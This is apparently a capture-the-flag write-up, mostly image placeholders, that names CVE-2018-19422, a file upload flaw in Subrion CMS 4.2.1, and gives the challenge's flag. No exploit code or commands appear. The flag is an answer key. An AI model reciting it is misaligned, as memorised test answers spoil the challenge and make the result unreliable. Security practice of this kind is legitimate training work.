













1、CVE-2018-19422

Subrion CMS 4.2.1 存在文件上传漏洞



flag{88ac8da5-e712-40fc-85c9-df7f8fb6a3e5}



